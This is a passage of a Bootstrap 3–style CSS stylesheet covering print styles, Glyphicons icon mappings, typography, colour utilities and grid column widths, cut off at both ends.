	url('../fonts/custom-icon.ttf') format('truetype'), 
	url('../fonts/custom-icon.svg#glyphicons_halflingsregular') format('svg')
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
	*, *:before, *:after {
		background: transparent !important;
		color: #000 !important;
		box-shadow: none !important;
		text-shadow: none !important
	}

	a, a:visited {
		text-decoration: underline
	}

	a[href]:after {
		content: " ("attr(href) ")"
	}

	abbr[title]:after {
		content: " ("attr(title) ")"
	}

	a[href^="#"]:after, a[href^="javascript:"]:after {
		content: ""
	}

	pre, blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr, img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	p, h2, h3 {
		orphans: 3;
		widows: 3
	}

	h2, h3 {
		page-break-after: avoid
	}

	.navbar {
		display: none
	}

	.btn > .caret, .dropup > .btn > .caret {
		border-top-color: #000 !important
	}

	.label {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table td, .table th {
		background-color: #fff !important
	}

	.table-bordered th, .table-bordered td {
		border: 1px solid #ddd !important
	}

}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../fonts/glyphicons-halflings-regular.eot');
	src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\002a"
}

.glyphicon-plus:before {
	content: "\002b"
}

.glyphicon-euro:before, .glyphicon-eur:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}

.glyphicon-cd:before {
	content: "\e201"
}

.glyphicon-save-file:before {
	content: "\e202"
}

.glyphicon-open-file:before {
	content: "\e203"
}

.glyphicon-level-up:before {
	content: "\e204"
}

.glyphicon-copy:before {
	content: "\e205"
}

.glyphicon-paste:before {
	content: "\e206"
}

.glyphicon-alert:before {
	content: "\e209"
}

.glyphicon-equalizer:before {
	content: "\e210"
}

.glyphicon-king:before {
	content: "\e211"
}

.glyphicon-queen:before {
	content: "\e212"
}

.glyphicon-pawn:before {
	content: "\e213"
}

.glyphicon-bishop:before {
	content: "\e214"
}

.glyphicon-knight:before {
	content: "\e215"
}

.glyphicon-baby-formula:before {
	content: "\e216"
}

.glyphicon-tent:before {
	content: "\26fa"
}

.glyphicon-blackboard:before {
	content: "\e218"
}

.glyphicon-bed:before {
	content: "\e219"
}

.glyphicon-apple:before {
	content: "\f8ff"
}

.glyphicon-erase:before {
	content: "\e221"
}

.glyphicon-hourglass:before {
	content: "\231b"
}

.glyphicon-lamp:before {
	content: "\e223"
}

.glyphicon-duplicate:before {
	content: "\e224"
}

.glyphicon-piggy-bank:before {
	content: "\e225"
}

.glyphicon-scissors:before {
	content: "\e226"
}

.glyphicon-bitcoin:before {
	content: "\e227"
}

.glyphicon-btc:before {
	content: "\e227"
}

.glyphicon-xbt:before {
	content: "\e227"
}

.glyphicon-yen:before {
	content: "\00a5"
}

.glyphicon-jpy:before {
	content: "\00a5"
}

.glyphicon-ruble:before {
	content: "\20bd"
}

.glyphicon-rub:before {
	content: "\20bd"
}

.glyphicon-scale:before {
	content: "\e230"
}

.glyphicon-ice-lolly:before {
	content: "\e231"
}

.glyphicon-ice-lolly-tasted:before {
	content: "\e232"
}

.glyphicon-education:before {
	content: "\e233"
}

.glyphicon-option-horizontal:before {
	content: "\e234"
}

.glyphicon-option-vertical:before {
	content: "\e235"
}

.glyphicon-menu-hamburger:before {
	content: "\e236"
}

.glyphicon-modal-window:before {
	content: "\e237"
}

.glyphicon-oil:before {
	content: "\e238"
}

.glyphicon-grain:before {
	content: "\e239"
}

.glyphicon-sunglasses:before {
	content: "\e240"
}

.glyphicon-text-size:before {
	content: "\e241"
}

.glyphicon-text-color:before {
	content: "\e242"
}

.glyphicon-text-background:before {
	content: "\e243"
}

.glyphicon-object-align-top:before {
	content: "\e244"
}

.glyphicon-object-align-bottom:before {
	content: "\e245"
}

.glyphicon-object-align-horizontal:before {
	content: "\e246"
}

.glyphicon-object-align-left:before {
	content: "\e247"
}

.glyphicon-object-align-vertical:before {
	content: "\e248"
}

.glyphicon-object-align-right:before {
	content: "\e249"
}

.glyphicon-triangle-right:before {
	content: "\e250"
}

.glyphicon-triangle-left:before {
	content: "\e251"
}

.glyphicon-triangle-bottom:before {
	content: "\e252"
}

.glyphicon-triangle-top:before {
	content: "\e253"
}

.glyphicon-console:before {
	content: "\e254"
}

.glyphicon-superscript:before {
	content: "\e255"
}

.glyphicon-subscript:before {
	content: "\e256"
}

.glyphicon-menu-left:before {
	content: "\e257"
}

.glyphicon-menu-right:before {
	content: "\e258"
}

.glyphicon-menu-down:before {
	content: "\e259"
}

.glyphicon-menu-up:before {
	content: "\e260"
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

*:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

input, button, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #337ab7;
	text-decoration: none
}

a:hover, a:focus {
	color: #23527c;
	text-decoration: underline
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.img-responsive, .thumbnail > img, .thumbnail a > img, .carousel-inner > .item > img, .carousel-inner > .item > a > img {
	display: block;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

[role="button"] {
	cursor: pointer
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777
}

h1, .h1, h2, .h2, h3, .h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {
	font-size: 65%
}

h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {
	font-size: 75%
}

h1, .h1 {
	font-size: 36px
}

h2, .h2 {
	font-size: 30px
}

h3, .h3 {
	font-size: 24px
}

h4, .h4 {
	font-size: 18px
}

h5, .h5 {
	font-size: 14px
}

h6, .h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media (min-width:768px) {
	.lead {
		font-size: 21px
	}

}

small, .small {
	font-size: 85%
}

mark, .mark {
	background-color: #fcf8e3;
	padding: .2em
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #337ab7
}

a.text-primary:hover, a.text-primary:focus {
	color: #286090
}

.text-success {
	color: #3c763d
}

a.text-success:hover, a.text-success:focus {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:hover, a.text-info:focus {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:hover, a.text-warning:focus {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:hover, a.text-danger:focus {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #337ab7
}

a.bg-primary:hover, a.bg-primary:focus {
	background-color: #286090
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:hover, a.bg-success:focus {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:hover, a.bg-info:focus {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:hover, a.bg-warning:focus {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:hover, a.bg-danger:focus {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ul, ol {
	margin-top: 0;
	margin-bottom: 10px
}

ul ul, ol ul, ul ol, ol ol {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px
}

.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dt, dd {
	line-height: 1.42857143
}

dt {
	font-weight: bold
}

dd {
	margin-left: 0
}

@media (min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}

}

abbr[title], abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {
	margin-bottom: 0
}

blockquote footer, blockquote small, blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote footer:before, blockquote small:before, blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse, blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
	text-align: right
}

.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {
	content: ''
}

.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {
	content: '\00A0 \2014'
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

code, kbd, pre, samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: bold;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	word-break: break-all;
	word-wrap: break-word;
	color: #333;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

@media (min-width:768px) {
	.container {
		width: 750px
	}

}

@media (min-width:992px) {
	.container {
		width: 970px
	}

}

@media (min-width:1200px) {
	.container {
		width: 1280px
	}

}

.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0%
}

@media (min-width:768px) {
	.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
		float: left
	}

	.col-sm-12 {
		width: 100%
	}

	.col-sm-11 {
		width: 91.66666667%
	}

	.col-sm-10 {
		width: 83.33333333%
	}

	.col-sm-9 {
		width: 75%
	}

	.col-sm-8 {
		width: 66.66666667%
	}

	.col-sm-7 {
		width: 58.33333333%
	}

	.col-sm-6 {
		width: 50%
	}

	.col-sm-5 {
		width: 41.66666667%
	}

	.col-sm-4 {
		width: 33.33333333%
	}

	.col-sm-3 {
		width: 25%
	}

	.col-sm-2 {
		width: 16.66666667%
	}

	.col-sm-1 {
		width: 8.33333333%
	}

	.col-sm-pull-12 {
		right: 100%
	}

	.col-sm-pull-11 {
		right: 91.66666667%
	}

	.col-sm-pull-10 {
		right: 83.33333333%
	}

	.col-sm-pull-9 {
		right: 75%
	}

	.col-sm-pull-8 {
		right: 66.66666667%
	}

	.col-sm-pull-7 {
		right: 58.33333333%
	}

	.col-sm-pull-6 {
		right: 50%
	}

	.col-sm-pull-5 {
		right: 41.66666667%
	}

	.col-sm-pull-4 {
		right: 33.33333333%
	}

	.col-sm-pull-3 {
		right: 25%
	}

	.col-sm-pull-2 {
		right: 16.66666667%
	}

	.col-sm-pull-1 {
		right: 8.33333333%
	}

	.col-sm-pull-0 {
		right: auto
	}

	.col-sm-push-12 {
		left: 100%
	}

	.col-sm-push-11 {
		left: 91.66666667%
	}

	.col-sm-push-10 {
		left: 83.33333333%
	}

	.col-sm-push-9 {
		left: 75%
	}

	.col-sm-push-8 {
		left: 66.66666667%
	}

	.col-sm-push-7 {
		left: 58.33333333%
	}

	.col-sm-push-6 {
		left: 50%
	}

	.col-sm-push-5 {
		left: 41.66666667%
	}

	.col-sm-push-4 {
		left: 33.33333333%
	}

	.col-sm-push-3 {
		left: 25%
	}

	.col-sm-push-2 {
		left: 16.66666667%
	}

	.col-sm-push-1 {
		left: 8.33333333%
	}

	.col-sm-push-0 {
		left: auto
	}

	.col-sm-offset-12 {
		margin-left: 100%
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}

	.col-sm-offset-9 {
		margin-left: 75%
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}

	.col-sm-offset-6 {
		margin-left: 50%
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}

	.col-sm-offset-3 {
		margin-left: 25%
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}

	.col-sm-offset-0 {
		margin-left: 0%
	}

}

@media (min-width:992px) {
